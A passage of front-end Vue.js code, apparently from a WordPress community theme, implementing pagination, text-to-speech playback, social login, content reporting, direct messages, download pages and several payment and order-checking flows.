    jumpAc: function (event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      if (val > this.opt.pages) return;

      let currentURL = window.location.href,
        url = currentURL.split("?")[0],
        newURL;

      if (val == 1) {
        newURL = url.replace(/\/page\/\d/, "");
      } else {
        if (currentURL.indexOf("/page/") == -1) {
          newURL = url + "/page/" + val;
        } else {
          newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + val);
        }
      }

      url = currentURL.replace(url, newURL);

      window.location.href = url;
    },
    focus() {
      this.showGoN = true;
    },
    blur() {
      setTimeout(() => {
        this.showGoN = false;
      }, 100);
    },
  },
});

//语音播放
let b2Audio = new Vue({
  el: ".b2-audio-content",
  data: {
    url: "",
    textList: [],
    playStatus: false,
    api: "https://tts.baidu.com/text2audio?cuid=baike&lan=ZH&ctp=1&pdt=301&tex=",
    index: 0,
    currentTime: "00:00",
    startTime: "00:00",
    step: 0,
    duration: 0,
    ds: "",
    width: "0%",
  },
  methods: {
    play() {
      //如果未播放，加载播放列表
      if (!this.url) {
        this.getPlayList();
      } else {
        this.playList();
      }
    },
    getPlayList() {
      this.$https
        .post(
          b2_rest_url + "getPostAudio",
          "post_id=" + this.$refs.audio.getAttribute("data-id")
        )
        .then((res) => {
          if (res.data.length > 0) {
            this.textList = res.data;
            //res.data
            this.playList();
            this.watchPlay();
          }
        });
    },
    playList() {
      this.url = this.api + this.textList[this.index];
      setTimeout(() => {
        this.button();
      });
    },
    watchPlay() {
      this.$refs.audio.addEventListener(
        "ended",
        () => {
          if (this.index >= this.textList.length - 1) {
            this.playStatus = false;
            this.index = 0;
            this.step = 0;
            return;
          }
          this.step = 0;
          this.index = this.index + 1;
          this.playList();
        },
        passiveSupported ? { passive: true } : false
      );
    },
    button() {
      if (this.$refs.audio !== null) {
        if (this.$refs.audio.paused) {
          this.$refs.audio.play();
          this.playStatus = true;
          this.timeSetp();
        } else {
          this.$refs.audio.pause();
          this.playStatus = false;
        }

        this.$refs.audio.addEventListener(
          "loadedmetadata",
          () => {
            this.duration = Math.round(this.$refs.audio.duration);
            this.currentTime = this.secondToDate(this.duration);
          },
          passiveSupported ? { passive: true } : false
        );
      }
    },
    timeSetp() {
      if (this.playStatus == true) {
        this.startTime = this.secondToDate(this.step++);
        if (this.ds) {
          clearTimeout(this.ds);
        }
        this.ds = setTimeout(() => {
          this.timeSetp();
          this.width = (this.step / this.duration) * 100 + "%";
        }, 1000);
      }
    },
    secondToDate(s) {
      var t;
      if (s > -1) {
        var hour = Math.floor(s / 3600);
        var min = Math.floor(s / 60) % 60;
        var sec = s % 60;
        if (hour > 1) {
          if (hour < 10) {
            t = "0" + hour + ":";
          } else {
            t = hour + ":";
          }
        } else {
          t = "";
        }

        if (min < 10) {
          t += "0";
        }
        t += min + ":";
        if (sec < 10) {
          t += "0";
        }
        t += sec.toFixed(0);
      }
      return t;
    },
  },
});

var socialLogin = new Vue({
  el: "#juhe-social",
  data: {
    locked: false,
    error: "",
  },
  mounted() {
    if (!this.$refs.juhebox) return;
    let type = b2GetQueryVariable("type");
    this.locked = true;
    this.$http
      .post(b2_rest_url + "juheSocialLogin", "type=" + type)
      .then((res) => {
        window.location.href = res.data;
      })
      .catch((err) => {
        this.error = err.response.data.message;
        this.locked = false;
      });
  },
  methods: {
    back() {
      let url = b2getCookie("b2_back_url");

      if (url) {
        window.location.href = url;
      } else {
        window.location.href = b2_global.home_url;
      }
    },
  },
});

var socialBox = new Vue({
  el: "#social-box",
  data: {
    locked: false,
    type: "",
    data: {
      token: "",
      invitation: "",
      subType: "",
    },
    error: "",
    oauth: "",
    name: "",
  },
  mounted() {
    if (this.$refs.socialBox) {
      let code = b2GetQueryVariable("code"),
        juhe = b2GetQueryVariable("juhe") ? b2GetQueryVariable("juhe") : 0;
      this.type = b2GetQueryVariable("type") || "weixin";

      if (code) {
        this.locked = true;
        this.$http
          .post(
            b2_rest_url + "socialLogin",
            "code=" + code + "&type=" + this.type + "&juhe=" + juhe
          )
          .then((res) => {
            this.locked = false;
            if (res.data === true) {
              this.back();
            } else if (res.data.type == "invitation") {
              (this.type = "invitation"), (this.data.token = res.data.token);
            } else {
              this.back();
            }
          })
          .catch((err) => {
            if (err.response.data.message.msg) {
              this.oauth = err.response.data.message.oauth;
              this.error = err.response.data.message.msg;
              this.name = err.response.data.message.name;
            } else {
              this.error = err.response.data.message;
            }

            this.locked = false;
          });
      }
    }
  },
  methods: {
    back() {
      let url = b2getCookie("b2_back_url");

      if (url) {
        window.location.href = url;
      } else {
        window.location.href = b2_global.home_url;
      }
    },
    invRegeister(type) {
      if (this.locked == "pass" || this.locked == "sub") return;
      this.locked = type;
      this.data.subType = type;
      this.$http
        .post(b2_rest_url + "invRegeister", Qs.stringify(this.data))
        .then((res) => {
          this.back();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    loginOut(url) {
      b2delCookie("b2_token");
      b2CurrentPageReload(url);
    },
    rebuild(ev) {
      this.$http
        .post(
          b2_rest_url + "unBuild",
          "type=" + this.type + "&user_id=" + b2_author.author_id
        )
        .then((res) => {})
        .catch((err) => {
          ev.preventDefault();

          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
  },
});

Vue.component("gg-box", {
  props: ["show"],
  template: b2_global.gg_box,
  computed: {
    ggdata() {
      return this.$store.state.announcement[0];
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
  },
});

var b2GG = new Vue({
  el: "#gong-box",
  data: {
    show: false,
  },
  mounted() {
    this.$http
      .post(b2_rest_url + "getLatestAnnouncement", "count=3")
      .then((res) => {
        if (res.data.length > 0) {
          this.$store.commit("setAnnouncement", res.data);

          this.show = res.data[0].show;
        } else {
          this.$store.commit("setAnnouncement", "none");
        }
      });
  },
  methods: {
    close() {
      this.show = false;
      let timestamp = new Date().getTime();
      timestamp = parseInt(timestamp / 1000);

      b2setCookie("gg_info", timestamp);
    },
  },
});

Vue.component("jubao", {
  props: ["show", "idType", "id"],
  template: b2_global.jubao_box,
  data: function () {
    return {
      type: "",
      content: "",
      locked: false,
      types: b2_global.report_types,
      jubaoImg: 0,
      jubaoImgUrl: "",
      submitLocked: false,
    };
  },
  created() {
    this.type = this.types[0];
  },
  computed: {
    email() {
      return userTools?.role?.user_data?.email || "";
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
    getFile(event, type) {
      if (event.target.files.length <= 0) return;
      if (this.locked == true) return;
      this.locked = true;
      let file = event.target.files[0];

      let formData = new FormData();

      formData.append("file", file, file.name);
      formData.append("post_id", 1);
      formData.append("type", "qrcode");

      this.$http
        .post(b2_rest_url + "fileUpload", formData)
        .then((res) => {
          this.jubaoImg = res.data.id;
          this.jubaoImgUrl = res.data.url;
          this.locked = false;
          this.$refs.fileInput.value = null;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.jubaoImg = "";
          this.$refs.fileInput.value = null;
          this.locked = false;
        });
    },
    submit() {
      if (this.locked == true || this.submitLocked == true) return;
      this.submitLocked = true;

      this.$http
        .post(
          b2_rest_url + "submitReport",
          "type=" +
            this.type +
            "&post_id=" +
            this.id +
            "&post_type=" +
            this.idType +
            "&content=" +
            this.content +
            "&img=" +
            this.jubaoImg +
            "&email=" +
            this.email
        )
        .then((res) => {
          this.submitLocked = false;
          this.content = "";
          this.jubaoImg = 0;
          this.idType = "";
          this.id = 0;
          this.jubaoImgUrl = "";
          this.close();
          Qmsg["success"](b2_global.js_text.global.jubao_success, {
            html: true,
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.submitLocked = false;
        });
    },
  },
});

const jubao = new Vue({
  el: "#jubao-box",
  data: {
    show: false,
    idType: "",
    id: 0,
  },
  mounted() {
    autosize(this.$el.querySelector("textarea"));
  },
  methods: {
    close(idType, id) {
      if (!b2token) {
        login.show = true;
        login.loginType = 1;
        return;
      }
      console.log(idType, id);
      this.idType = idType;
      this.id = id;
      this.show = !this.show;
    },
  },
});

Vue.component("dmsg-box", {
  props: ["show", "userid", "type"],
  template: b2_global.dmsg_box,
  data() {
    return {
      user: [],
      content: "",
      locked: false,
      nickname: "",
      UserList: [],
      search: false,
    };
  },
  methods: {
    close() {
      this.$emit("close");
      setTimeout(() => {
        this.user = [];
        this.content = "";
        this.nickname = "";
        this.UserList = [];
      }, 100);
    },
    getUserData(id = 0) {
      id = !id ? this.userid : id;
      this.$http
        .post(b2_rest_url + "getUserPublicData", "user_id=" + id)
        .then((res) => {
          this.user = res.data;
          b2Dmsg.userid = id;
          b2Dmsg.select = "";
          this.UserList = [];
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    edit() {
      b2Dmsg.select = "select";
    },
    send() {
      if (this.locked == true) return;
      this.locked = true;
      this.$http
        .post(
          b2_rest_url + "sendDirectmessage",
          "user_id=" + this.userid + "&content=" + this.content
        )
        .then((res) => {
          if (res.data == true) {
            this.close();
          }
          if (b2DmsgPage.$refs.dmsgPage) {
            b2DmsgPage.getList();
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    searchUser(val) {
      if (this.locked == true) return;
      this.locked = true;
      this.search = true;
      this.$http
        .post(b2_rest_url + "searchUsers", "nickname=" + val)
        .then((res) => {
          if (res.data.length > 0) {
            this.UserList = res.data;
          } else {
            this.UserList = [];
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
          this.UserList = [];
        });
    },
  },
  watch: {
    show(val) {
      if (val && this.type !== "select") {
        this.getUserData();
      }
    },
    nickname(val) {
      if (val) {
        this.searchUser(val);
      }
    },
  },
});

var b2Dmsg = new Vue({
  el: "#dmsg-box",
  data: {
    userid: 0,
    show: false,
    select: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

var b2DmsgPage = new Vue({
  el: ".dmsg-page",
  data: {
    list: false,
    locked: false,
    count: 0,
    pages: 0,
    selecter: ".dmsg-header",
    opt: {
      paged: 1,
    },
    api: "getUserDirectmessageList",
  },
  mounted() {
    if (this.$refs.dmsgPage) {
      this.opt.paged = this.$refs.dmsgPage.getAttribute("data-paged");
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getUserDirectmessageList", Qs.stringify(this.opt))
        .then((res) => {
          this.list = res.data.data;
          this.pages = res.data.count;
          this.locked = false;
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    showDmsgBox() {
      b2Dmsg.select = "select";
      b2Dmsg.show = true;
    },
    get(data) {
      this.list = data.data;
      this.pages = data.count;
      this.$nextTick(() => {
        b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
      });
    },
    jump(id) {
      window.location.href =
        this.$refs.dmsgPage.getAttribute("data-url") + "/to/" + id;
    },
    deleteDmsg(id) {},
  },
});

var b2dmsgPageTo = new Vue({
  el: ".dmsg-page-to",
  data: {
    list: false,
    locked: false,
    opt: {
      paged: 1,
      userid: 0,
    },
    count: 0,
    pages: 0,
    selecter: ".dmsg-header",
    api: "getMyDirectmessageList",
    content: "",
    sendLocked: false,
  },
  mounted() {
    if (this.$refs.mydmsg) {
      this.opt.userid = this.$refs.mydmsg.getAttribute("data-id");
      this.opt.paged = this.$refs.mydmsg.getAttribute("data-paged");
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getMyDirectmessageList", Qs.stringify(this.opt))
        .then((res) => {
          this.list = res.data.data;
          this.locked = false;
          this.count = res.data.count;
          this.pages = res.data.pages;
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    get(val) {
      this.list = val.data;
      this.count = val.count;
      this.pages = val.pages;
    },
    send() {
      if (this.sendLocked == true) return;
      this.sendLocked = true;
      this.$http
        .post(
          b2_rest_url + "sendDirectmessage",
          "user_id=" + this.opt.userid + "&content=" + this.content
        )
        .then((res) => {
          this.getList();
          this.content = "";
          this.sendLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.sendLocked = false;
        });
    },
  },
});

var b2DownloadPage = new Vue({
  el: "#download-page",
  data: {
    data: "",
    postId: 0,
    index: 0,
    i: 0,
  },
  mounted() {
    if (this.$refs.downloadPage) {
      this.postId = b2GetQueryVariable("post_id");
      this.index = b2GetQueryVariable("index");
      this.i = b2GetQueryVariable("i");
      this.getData();

      var clipboard = new ClipboardJS(".fuzhi");
      clipboard.on("success", (e) => {
        Qmsg["success"](b2_global.js_text.global.copy_success, { html: true });
      });
      clipboard.on("error", (e) => {
        Qmsg["warning"](b2_global.js_text.global.copy_select, { html: true });
      });
    }
  },
  methods: {
    getData() {
      let guest = b2getCookie("b2_guest_buy_" + this.postId + "_x");
      if (guest) {
        guest = JSON.parse(guest);
      }

      let data = {
        post_id: this.postId,
        index: this.index,
        i: this.i,
        guest: guest,
      };

      this.$http
        .post(b2_rest_url + "getDownloadPageData", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    login() {
      login.show = true;
    },
  },
});

Vue.component("check-box", {
  props: ["show", "title", "type", "payt"],
  template: b2_global.pay_check,
  data() {
    return {
      success: false,
      timeOut: 300,
      timesec: "",
      sTime: "",
      check: false,
      checkTime: "",
      orderType: "",
    };
  },
  methods: {
    close() {
      this.$emit("close");
      this.sTime = "";
      this.checkTime = "";
    },
    checkAc() {
      if (
        (this.sTime === null && this.success == "fail") ||
        this.checkTime === null ||
        this.success === true
      ) {
        this.checkTime = null;
        return;
      }

      let value = b2getCookie("order_id");
      this.$http
        .post(b2_rest_url + "payCheck", "order_id=" + value)
        .then((res) => {
          if (res.data.status === "success") {
            this.orderType = res.data.type;
            if (!b2token) {
              let list = b2getCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type
              );

              if (!list) {
                list = new Object();
              } else {
                list = JSON.parse(list);
              }

              Reflect.set(list, res.data.index, {
                id: res.data.id,
                order_id: value,
                type: res.data.type,
                index: res.data.index,
              });

              list = JSON.stringify(list);

              b2setCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type,
                list
              );
            }

            //b2delCookie('order_id')

            if (typeof B2VerifyPage !== "undefined") {
              B2VerifyPage.data.money = true;
              this.close();
            } else if (typeof carts !== "undefined") {
              carts.step = 3;
              this.close();
            } else if (this.payt === "ask") {
              b2CircleList.afterCommentGetData(
                b2CircleList.answer.listParent,
                b2CircleList.data[b2CircleList.answer.listParent].topic_id,
                "ask"
              );
              this.close();
            } else if (this.payt === "hidden") {
              b2CircleList.afterCommentGetData(
                b2CircleList.hiddenIndex,
                b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
                "hidden"
              );
              this.close();
            }
            this.success = true;
            this.checkTime = null;
            this.sTime = null;
          } else {
            this.checkTime = setTimeout(() => {
              this.checkAc();
            }, 1000);
          }
        });
    },
    time() {
      this.currTime = parseInt(Date.parse(new Date()) / 1000);
      this.endTime = parseInt(this.currTime + this.timeOut);
      this.setTime();
    },
    setTime() {
      if (this.show == false || this.success === true) {
        this.sTime = null;
        this.checkTime = null;
        return;
      }
      let diff_time = parseInt(this.endTime - this.currTime);
      let m = Math.floor((diff_time / 60) % 60);
      let s = Math.floor(diff_time % 60);
      this.timesec =
        (m > 0 ? m + "<b>" + b2_global.js_text.global.min + "</b>" : "") +
        s +
        "<b>" +
        b2_global.js_text.global.sec +
        "</b>";
      if (diff_time > 0) {
        this.sTime = setTimeout(() => {
          this.endTime = this.endTime - 1;
          this.setTime();
        }, 1000);
      } else {
        this.sTime = null;
        this.success = "fail";
      }
    },
    refresh() {
      if (typeof B2VerifyPage !== "undefined") {
        B2VerifyPage.data.money = true;
        this.close();
      } else if (typeof carts !== "undefined") {
        carts.step = 3;
        this.close();
      } else if (this.payt === "ask") {
        b2CircleList.afterCommentGetData(
          b2CircleList.answer.listParent,
          b2CircleList.data[b2CircleList.answer.listParent].topic_id,
          "ask"
        );
        this.close();
      } else if (this.payt === "hidden") {
        b2CircleList.afterCommentGetData(
          b2CircleList.hiddenIndex,
          b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
          "hidden"
        );
        this.close();
      } else if (
        typeof b2poinfomation !== "undefined" &&
        b2poinfomation.$refs.poinfomation
      ) {
        b2poinfomation.getPoinfomationOpts();
        this.close();
      } else if (this.orderType === "x") {
        b2DownloadBox.getList();
        this.close();
      } else {
        var url = new URL(window.location.href);
        url.searchParams.delete("b2paystatus");
        window.location.href = url.href;
        b2CurrentPageReload();
      }
    },
  },
  watch: {
    show(val) {
      if (this.type == "card") return;
      if (val) {
        this.sTime = "";
        this.checkTime = "";
        this.time();

        this.checkAc();
      } else {
        this.sTime = null;
        this.success = false;
        this.checkTime = null;
      }
    },
  },
});

//跳转支付检查支付结果
var b2PayCheck = new Vue({
  el: "#pay-check",
  data: {
    show: false,
    title: "",
    type: "",
    payType: "",
  },
  mounted() {
    if (b2GetQueryVariable("b2paystatus") == "check") {
      this.show = true;
    }
  },
  methods: {
    close() {
      this.show = !this.show;
      if (!this.show) {
        this.payType = "";
      }
    },
  },
});

//支付跳转页面
var b2Pay = new Vue({
  el: "#pay-page",
  data: {
    data: [],
    token: "",
    error: "",
    locked: false,
    payUrl: "",
  },
  mounted() {
    if (this.$refs.payPage) {
      this.token = this.$refs.payPage.getAttribute("data-token");
      if (!this.token) {
        this.data = JSON.parse(this.$refs.payPage.getAttribute("data-pay"));
        this.pay();
      }
    }
  },
  methods: {
    pay() {
      if (this.locked == true) return;
      this.locked = true;
      this.$http
        .post(b2_rest_url + "buildOrder", Qs.stringify(this.data))
        .then((res) => {
          this.token = res.data;
          this.payUrl =
            window.location.href.split("?")[0] + "?token=" + this.token;
          //b2MakeForm(window.location.href.split('?')[0],this.token)
          this.locked = false;
        })
        .catch((err) => {
          this.error = err.response.data.message;
          this.locked = false;
        });
    },
  },
});

function b2MakeForm(url, token) {
  // 创建一个 form
  var form1 = document.createElement("form");
  form1.id = "form1";
  form1.name = "form1";

  // 添加到 body 中
  document.body.appendChild(form1);

  // 创建一个输入
  var input = document.createElement("input");
  // 设置相应参数
  input.name = "token";
  input.value = token;

  // 将该输入框插入到 form 中
  form1.appendChild(input);

  // form 的提交方式
  form1.method = "POST";
  // form 提交路径
  form1.action = url;

  // 对该 form 执行提交
  form1.submit();
  // 删除该 form
  document.body.removeChild(form1);
}

//扫码支付组件
Vue.component("scan-box", {
  props: ["show", "data"],
  template: b2_global.scan_box,
  data() {
    return {
      locked: false,
      qrcode: "",
      timeOut: 300,
      timesec: "",
      sTime: "",
      success: "",
      checkTime: "",
      backData: [],
    };
  },
  methods: {
    close() {
      this.$emit("close");
      this.backData = [];
      this.checkTime = null;
    },
    buildOrder() {
      if (this.locked == true) return;
      this.locked = true;

      this.currTime = parseInt(Date.parse(new Date()) / 1000);
      this.endTime = parseInt(this.currTime + this.timeOut);
      this.setTime();

      this.$http
        .post(b2_rest_url + "buildOrder", Qs.stringify(this.data))
        .then((res) => {
          this.backData = res.data;
          if (
            res.data.type !== "mapay" &&
            res.data.type !== "pay020" &&
            res.data.type !== "xunhu"
          ) {
            var qr = new QRious({
              value: this.backData.qrcode,
              size: 200,
              level: "L",
            });
            this.backData.qrcode = qr.toDataURL("image/jpeg");
          }
          this.writeOrder(res.data.order_id);
          this.locked = false;
          this.checkAc();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    checkAc() {
      if (
        (this.sTime === null && this.success == "fail") ||
        this.checkTime === null ||
        this.show == false
      ) {
        this.checkTime = null;
        return;
      }

      let value = b2getCookie("order_id");
      this.$http
        .post(b2_rest_url + "payCheck", "order_id=" + value)
        .then((res) => {
          if (res.data.status === "success") {
            if (!b2token) {
              let list = b2getCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type
              );
              if (!list) {
                list = new Object();
              } else {
                list = JSON.parse(list);
              }

              Reflect.set(list, res.data.index, {
                id: res.data.id,
                order_id: value,
                type: res.data.type,
                index: res.data.index,
              });

              list = JSON.stringify(list);

              b2setCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type,
                list
              );
            }

            this.success = true;
            this.checkTime = null;
            //b2delCookie('order_id')
            if (typeof B2VerifyPage !== "undefined") {
              B2VerifyPage.data.money = true;
              this.close();
            }
            if (typeof carts !== "undefined") {
              carts.step = 3;
              this.close();
            }
            if (this.data.order_type === "circle_read_answer_pay") {
              b2CircleList.afterCommentGetData(
                b2CircleList.answer.listParent,
                b2CircleList.data[b2CircleList.answer.listParent].topic_id,
                "ask"
              );
              this.close();
            }
            if (this.data.order_type === "circle_hidden_content_pay") {
              b2CircleList.afterCommentGetData(
                b2CircleList.hiddenIndex,
                b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
                "hidden"
              );
              this.close();
            }
          } else {
            this.checkTime = setTimeout(() => {
              this.checkAc();
            }, 1000);
          }
        });
    },
    setTime() {
      if (this.show == false) return;
      let diff_time = parseInt(this.endTime - this.currTime);
      let m = Math.floor((diff_time / 60) % 60);
      let s = Math.floor(diff_time % 60);
      this.timesec =
        (m > 0 ? m + "<b>" + b2_global.js_text.global.min + "</b>" : "") +
        s +
        "<b>" +
        b2_global.js_text.global.sec +
        "</b>";
      if (diff_time > 0) {
        this.sTime = setTimeout(() => {
          this.endTime = this.endTime - 1;
          this.setTime();
        }, 1000);
      } else {
        this.sTime = null;
        this.success = "fail";
      }
    },
    refresh() {
      if (this.data.order_type === "circle_read_answer_pay") {
        b2CircleList.afterCommentGetData(
          b2CircleList.answer.listParent,
          b2CircleList.data[b2CircleList.answer.listParent].topic_id,
          "ask"
        );
        this.close();
      } else if (this.data.order_type === "circle_hidden_content_pay") {
        b2CircleList.afterCommentGetData(
          b2CircleList.hiddenIndex,
          b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
          "hidden"
        );
        this.close();
      } else {
        b2CurrentPageReload();
      }
    },
  },
  watch: {
    show(val) {
      if (val) {
        this.sTime = "";
        this.success = false;
        this.checkTime = "";
      } else {
        this.sTime = null;
        this.success = false;
        this.checkTime = null;
      }
    },
    data: {
      deep: true,
      handler(newName, oldName) {
        this.buildOrder();
      },
    },
  },
});

//扫码支付
var b2ScanPay = new Vue({
  el: "#scan-box",
  data: {
    data: [],
    show: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

Vue.component("ds-box", {
  props: ["show", "money", "msg", "user", "author", "data", "showtype"],
  template: b2_global.ds_box,
  data() {
    return {
      value: 0,
      custom: 0,
      content: "",
      payType: "",
      payMoney: "",
      locked: false,
      jump: "",
      href: "",
      isWeixin: "",
      isMobile: "",
      allow: [],
      card: [],
      cg: [],
      newWin: null,
      login: false,
      redirect: "",
      payData: "",
      waitOrder: false,
    };
  },
  created() {
    this.isWeixin = b2isWeixin();
    if (b2token) {
      this.login = true;
    }
    this.redirect = b2getCookie("b2_back_url");
  },
  methods: {
    close() {
      this.$emit("close");
      this.locked = false;
    },
    clean() {
      this.$emit("clean");
    },
    picked(m, val) {
      this.value = val;
      this.payMoney = m;
    },
    post(url, params) {
      var temp = document.createElement("form"); //创建form表单
      temp.action = url;
      temp.method = "post";
      temp.target = "_blank";
      temp.style.display = "none"; //表单样式为隐藏

      if (Object.keys(params).length > 0) {
        Object.keys(params).forEach((key) => {
          var opt = document.createElement("input"); //添加input标签
          opt.name = key; //设置name属性
          opt.value = params[key]; //设置value属性
          temp.appendChild(opt);
        });
      }

      document.body.appendChild(temp);
      temp.submit();
      return temp;
    },
    restData(data = []) {
      if (this.showtype == "ds") {
        data = Object.assign(data, {
          title: this.$refs.dstitle.innerText,
          order_price: this.payMoney,
          order_type: "ds",
          post_id: b2_global.post_id,
          pay_type: this.payType,
          order_content: this.content,
        });
      } else if (this.showtype == "cz") {
        data = {
          title: b2_global.js_text.global.pay_money,
          order_price: this.payMoney,
          order_type: "cz",
          post_id: 0,
          pay_type: this.payType,
        };
      } else if (this.showtype == "cg") {
        data = {
          title: b2_global.js_text.global.pay_credit,
          order_price: this.payMoney,
          order_type: "cg",
          post_id: 0,
          pay_type: this.payType,
        };
      } else {
        data = Object.assign(this.data, data);
      }
      data["pay_type"] = this.payType;

      var url = new URL(window.location.href);
      url.searchParams.set("b2paystatus", "check");

      data["redirect_url"] = url.href;

      return data;
    },
    disabled() {
      if (this.data.pay_type !== "card") {
        if (this.jump == "") return true;
        if (
          (this.jump == "jump" ||
            this.jump == "mweb" ||
            this.jump == "jsapi") &&
          this.href == "" &&
          this.payData == ""
        )
          return true;
        if (this.locked == true) return true;
        if (this.payType == "") return true;
        if (
          this.payMoney === "" &&
          (this.showtype == "ds" ||
            this.showtype == "cz" ||
            this.showtype == "cg")
        )
          return true;
      } else {
        if (!this.card.number || !this.card.password) return true;
      }

      return false;
    },
    chosePayType(val) {
      if (this.locked == true) return;
      this.locked = true;
      this.payType = val;

      this.href = "";
      this.payData = "";
      this.jump = "";

      this.$http
        .post(b2_rest_url + "checkPayType", "pay_type=" + val)
        .then((res) => {
          if (res.data.pay_type == "card") {
            this.$emit("change", "card");
            this.card.text = res.data.card_text;
            this.jump = res.data.pay_type;
            this.locked = false;
          } else {
            if (this.showtype == "card") {
              this.$emit("change", "cz");
            }
            this.jump = res.data.pay_type;

            this.isMobile = res.data.is_mobile;
            if (
              this.jump == "jump" ||
              this.jump === "mweb" ||
              this.jump === "jsapi"
            ) {
              let data = Qs.stringify(this.restData());

              this.waitOrder = true;
              this.$http
                .post(b2_rest_url + "buildOrder", data)
                .then((res) => {
                  this.writeOrder(res.data.id);

                  if (typeof res.data.url == "string") {
                    this.href = res.data.url;
                  } else {
                    this.payData = res.data.url;
                  }

                  this.waitOrder = false;
                  this.locked = false;
                })
                .catch((err) => {
                  if (err.response.data.message.msg === "bind_weixin") {
                    b2setCookie("b2_back_url", window.location.href);

                    if (typeof err.response.data.message.oauth == "string") {
                      b2weixinBind.msg = err.response.data.message.oauth;
                      b2weixinBind.show = true;
                    } else {
                      b2weixinBind.show = true;
                      b2weixinBind.url =
                        err.response.data.message.oauth.weixin.url;
                    }
                  } else {
                    Qmsg["warning"](err.response.data.message, { html: true });
                  }
                  this.waitOrder = false;
                  this.locked = false;
                });

              // let url = b2_global.pay_url+'?'+Qs.stringify(this.restData())
              // this.href = 'javascript:void(0)'
              //encodeURI(url)
            } else {
              this.locked = false;
            }
          }

          b2setCookie("b2_back_url", window.location.href);
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    balancePay(order_id) {
      let data = this.restData();
      this.$http
        .post(b2_rest_url + "balancePay", "order_id=" + order_id)
        .then((res) => {
          this.close();
          b2PayCheck.show = true;
          b2PayCheck.title = data["title"];
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    pay() {
      if (this.disabled()) return;

      if (this.jump === "card") {
        if (this.locked == true) return;
        this.locked = true;
        this.$http
          .post(b2_rest_url + "cardPay", Qs.stringify(this.card))
          .then((res) => {
            if (res.data === "success") {
              b2PayCheck.show = true;
              b2PayCheck.title = b2_global.js_text.global.pay_money_success;
              b2PayCheck.type = "card";
              this.close();
            }
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.jump === "jump" || this.jump === "mweb") {
        b2PayCheck.show = true;
        b2PayCheck.title = this.$refs.dstitle.innerHTML;

        this.close();

        if (this.payData) {
          this.post(this.payData.url, this.payData.data);
        }
      } else if (this.jump === "balance") {
        if (this.locked == true) return;
        this.locked = true;

        let data = Qs.stringify(this.restData());
        this.$http
          .post(b2_rest_url + "buildOrder", data)
          .then((res) => {
            this.writeOrder(res.data);
            this.balancePay(res.data);
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.jump === "scan") {
        if (this.isMobile) {
          b2ScanPay.data = this.restData({
            is_weixin: this.isWeixin,
            is_mobile: this.isMobile,
          });
        } else {
          b2ScanPay.data = this.restData();
        }
        b2ScanPay.show = true;
        this.close();
      } else if (this.jump === "jsapi") {
        let data = this.restData();
        jsApiCall(this.payData);
        this.close();
        b2PayCheck.show = true;
        b2PayCheck.title = data["title"];
      }

      // else if(this.jump === 'mweb' || this.jump === 'jsapi'){
      //     if(this.locked == true) return
      //     this.locked = true
      //     let data = this.restData();
      //     let title = data['title']
      //     data = Qs.stringify(data);
      //     // if(!b2isWeixin()){
      //     //     this.newWin = window.open('',"_blank");
      //     // }

      //     this.$http.post(b2_rest_url+'buildOrder',data).then(res=>{
      //         this.writeOrder(res.data.order_id)
      //         if(this.jump === 'jsapi'){
      //             jsApiCall(res.data.link)
      //             this.close()
      //             b2PayCheck.show = true
      //             b2PayCheck.title = title
      //         }else{
      //             // window.open(res.data.link)
      //             // if(!b2isWeixin()){
      //             //     window.location=res.data.link
      //             // }else{

      //                 // let form = document.querySelector('#wechataction')
      //                 // form.action = res.data.link
      //                 // form.submit()
      //                window.location.href=res.data.link

      //                // window.location=res.data.link
      //                 // window.open(res.data.link)
      //             //}
      //             //location.assign();
      //             //window.open()
      //             this.close()
